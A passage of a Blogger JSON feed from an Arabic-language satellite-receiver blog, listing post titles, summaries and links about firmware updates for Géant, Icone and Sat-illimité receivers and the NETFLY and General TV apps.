Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcUwz8dprcj0Ta3xIT6gFhjfPECNMYO2KVPK3obPw1UtWI5Q9aUuX9AsLPM0X6-ImKgvAJdbKnLEV-d3AS0ql-9w0kKQ7dPepVxiYOyGg5v01zIU8eEp9X0FTC8LqCy0JLh9bp4L5BFIH-JvBs4yvgNsr8cPkBe-DUVsTZDS35m87XVfExTjl0uayyPjy\/s72-w640-h536-c\/%D8%AF%D8%A7%D9%85%D8%A8%20%D8%A3%D8%B5%D9%84%D9%8A%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D8%AA%D9%88%D8%B1%D9%88%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-861465960589184388"},"published":{"$t":"2025-11-21T18:36:00.005+01:00"},"updated":{"$t":"2025-11-21T23:03:48.912+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"APK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENERAL TV"}],"title":{"type":"text","$t":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"},"summary":{"type":"text","$t":"تطبيق General TV المجاني بتحديث جديد\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تطبيق General TV المجاني بتحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/861465960589184388\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html","title":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZg1GTkRnOnN584jyjSBaY6KESFnniDzWKhZ_tOaZ0D_VfuqTnpFqpI8zEnU2alos4JWHFWD6oBiBlgGTheQvVCd93abkzd7vJKnl5IuW0Iy-g8N5taDBuzJWknPuUB1Zb7AEJfyxgrzKXhFRF0OtBFJTGGP1vUsA3ueytqO7o9DU7U58h7zvj5nCI2qA\/s72-w640-h536-c\/%D8%B7%D8%A8%D9%8A%D9%82%20General%20TV%20%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6130802504729130748"},"published":{"$t":"2025-11-21T12:25:00.003+01:00"},"updated":{"$t":"2025-11-21T12:25:41.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حديث جديد لتطبيق NETFLY نسخة 2.3.4🔴 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6130802504729130748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTqOd754FfbGkN0UcTXP718XoP8-sinbFoAGW0V2puwmv5JQSV5ZoqobummTzSmXSjAMonyW7AEbucErfux5myPIa5kAzKk61aWpU_H9Th4nEXcJ11qZRROsjoLD9tIZ7Ac-quyd15_u9N1Zfxl0_uORE8c5-g6gA1DUhXpYUP5YFDEdBCN45PTRFbfQe\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2381421712354599098"},"published":{"$t":"2025-11-20T20:11:00.001+01:00"},"updated":{"$t":"2025-11-20T20:11:27.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT----------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2381421712354599098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html","title":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXU14xooys404KDRjftLe5YcWThh9_UxQuIpf_OfhwTrTC-2gn8iEKsDiQLiMqJpocov_MQrMgX5LL52HFqyD1NhgGn5vwj4OH3CdXysA09EWk0wtRuhYiwQ1GjowDwf2d7PZG6q3V9GCbY6nIn8L5XR6BIB3DJYNqPosFKZ3nmtvC_dVugQWGDQDq3NeY\/s72-w640-h536-c\/photo_2025-11-20_19-45-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6233541590661914650"},"published":{"$t":"2025-11-19T18:06:00.005+01:00"},"updated":{"$t":"2025-11-19T18:06:53.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F300 Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"},"summary":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6233541590661914650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html","title":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKPeoZIxMjDQV2CFylDvu4E3qKPs9xKbbT6a7vs_02Fv0uCfbhhrXYac2MWYvNUCTVO4rsP3j0ZHufdSqjrfduuqOXBZ1hg60FLEfFLRrS-70VNuu8cJN03kAQ0XmiK_caeo43wj1epv5OvJcDS0_tDQjrxTbxmqPQp_EHGlH8djTBF5_jiaAf_uH4Nem\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20Sat-illimit%C3%A9%20F300%20Hyper%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6519728257215272326"},"published":{"$t":"2025-11-12T21:24:00.004+01:00"},"updated":{"$t":"2025-11-12T21:24:47.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"},"summary":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون Icone C40\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حل ظهور مشكل 0 على أجهزة أيكون"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6519728257215272326\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html","title":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxIxmDu5ssh53HFByS_SO-OR3pFYoN-2uKiz1oDWexQG1i0fzCeZhjIU5bQN_JKqpSg-55QjAmRnrb9no9mVWneF6lgGQQh6DGvh3AXJe_XQEZaULacMGOpmK4AQFxQOQ1Ihdw4Kq-Y0oHOt2GkPUtJXUi4CloBMbkr55o0VJlN_-_IHTv7dUAjKQGF8Vz\/s72-w640-h536-c\/%D8%AD%D9%84%20%D8%B8%D9%87%D9%88%D8%B1%20%D9%85%D8%B4%D9%83%D9%84%200%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A3%D9%8A%D9%83%D9%88%D9%86%20Icone%20C40.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3413142267550730725"},"published":{"$t":"2025-11-11T12:36:00.000+01:00"},"updated":{"$t":"2025-11-11T12:36:02.186+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever SEالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3413142267550730725\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EbOFEUJyI8kPqiluVPwTFcBCPmlu0evhkIyb1HfneSA4QcTgZJH9KoLhD11iDCxUe5JHMOSnV5s7EFrf376GYZcPmTlu8Jc7ZbAlvky0ybT3VZYkSOw99hyOjLAyNaPdK2Wsmn9VeENqVpd0Lv_UctfohGug2cQ8c1A6uV5TAIlCdgUVQhP_yJjd62Gl\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D9%88%D8%B1%D9%8A%D9%81%D8%B1%20Forever%20SE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4150751966451019888"},"published":{"$t":"2025-11-10T11:15:00.006+01:00"},"updated":{"$t":"2025-11-10T11:17:39.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4150751966451019888\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCzb3vGZYywsYEuAi22J7Tt5adk8GpCRWuBWmssaJgFeasdqTZ9JDiU1bp9ib7_7pWSb-Xk8Tw9MgQ5nh-j3AKZGvqKdRVDbtonUen4r_hugZxhXoe6XfUFWgmHAI1GGMFpSmOFZhzmY5mhDng0Udm2WQh8eIgWl8QCuz1V9avd0bcluDkf99Dj9rAZkle\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1727336975663584079"},"published":{"$t":"2025-11-08T13:38:00.004+01:00"},"updated":{"$t":"2025-11-08T13:38:43.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلاتالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1727336975663584079\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html","title":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"}],"author":[{"name":{"$t":"Ababou 